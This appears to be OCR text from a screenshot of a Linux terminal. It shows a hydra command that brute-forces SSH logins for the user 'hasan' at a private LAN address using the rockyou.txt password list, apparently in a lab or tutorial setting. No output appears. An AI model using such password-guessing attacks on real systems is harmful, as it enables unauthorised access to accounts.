 Activities Applications Places Terminal May 7 02:20 1
dictionaries
sensei@sensei: ~
sensei@sensei:~$ hydra -l hasan -P ~/Desktop/dictionaries/rockyou.txt -t 4 192.168.0.102 ssh
$_
S